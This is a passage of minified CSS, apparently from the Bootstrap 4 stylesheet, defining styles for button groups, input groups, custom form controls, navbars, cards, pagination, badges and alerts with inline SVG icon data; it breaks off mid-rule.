.btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(128,189,255,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:focus~.custom-file-label::after{border-color:#80bdff}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible 